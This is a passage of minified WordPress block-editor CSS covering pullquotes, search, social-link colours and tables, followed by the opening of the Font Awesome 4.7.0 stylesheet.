2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../plugins/counter-number-showcase/assets/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 